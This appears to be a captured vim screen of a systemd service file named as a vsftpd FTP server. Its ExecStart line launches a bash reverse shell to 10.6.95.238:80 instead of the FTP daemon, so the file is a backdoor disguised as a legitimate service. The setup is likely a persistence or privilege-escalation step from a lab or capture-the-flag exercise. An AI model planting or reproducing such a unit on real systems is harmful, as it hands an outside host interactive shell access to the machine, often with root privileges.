 [Unit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/10.6.95.238/80 0>&1'
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=-/bin/mkdir -p /var/run/vsftpd/empty
[Install]
WantedBy=multi-user.target
~
~
~
~
~
~
~
~
~
~
~
-- INSERT -- 7,65 All